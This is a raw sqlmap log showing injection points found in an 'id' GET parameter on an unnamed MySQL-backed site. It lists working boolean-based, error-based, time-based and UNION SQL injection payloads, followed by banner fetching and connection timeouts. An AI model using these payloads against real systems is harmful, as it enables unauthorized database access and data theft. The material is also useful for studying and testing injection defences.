 sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1') AND 6554=6554 AND ('auMv'='auMv

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1') AND (SELECT 1926 FROM(SELECT COUNT(*),CONCAT(0×7176717671,(SELECT (ELT(1926=1926,1))),0×717a787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ('HAes'=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 1351 FROM (SELECT(SLEEP(5)))QzLv) AND ('ZGVc'='ZGVc

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8051') UNION ALL SELECT NULL,NULL,CONCAT(0×7176717671,0×7857704e745764456270594f48656e674a4d4c65714a51696e4666434d556e627646726b6b527652,0×717a787871)-- -
---
[10:08:04] [INFO] the back-end DBMS is MySQL
[10:08:04] [INFO] fetching banner
[10:08:35] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[10:10:05] [CRITICAL] connection timed out to the target URL